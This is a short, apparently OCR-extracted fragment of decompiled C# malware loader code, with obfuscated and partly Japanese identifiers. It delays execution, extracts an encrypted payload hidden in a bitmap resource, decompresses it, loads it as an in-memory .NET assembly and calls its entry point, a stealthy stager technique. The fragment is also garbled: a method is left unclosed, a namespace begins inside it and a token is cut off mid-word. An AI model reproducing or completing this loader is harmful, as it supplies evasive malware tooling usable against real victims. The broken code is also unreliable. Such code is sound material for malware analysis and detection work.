 public static void Bunifu_TextBox(string resource_name, string 庭は_param, string project_name)
{
Thread.Sleep(25500);
Bitmap bitmap_ = Beta.smethod_1(resource_name, project_name);
byte[] る = Beta.smethod_0(bitmap_);
byte[] 大海を = Beta.Pen(る, 庭は_param);
byte[] rawAssembly = Beta.Draw(大海を);
Assembly objectRef = Assembly.Load(rawAssembly);
object obj = Interaction.CallByName(objectRef, "EntryPoint", CallType.Get, null);
namespace Alpha
{
// Token: 0x02000002 RID: 2
public class Beta
{
// Token: 0x06000001 RID: 1 RVA: 0x0000205C File Offset: 0x0000025C
public static byte[] Draw(byte[] 大海を)
{
byte[] result;
using (MemoryStream memoryStream = new MemoryStream(大海を))
{
byte[] array = new byte[4];
memoryStream.Read(array, 0, 4);
int num = BitConverter.ToInt32(array, 0);
using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.De
{
byte[] array2 = new byte[num];
gzipStream.Read(array2, 0, num);
result = array2;
}
}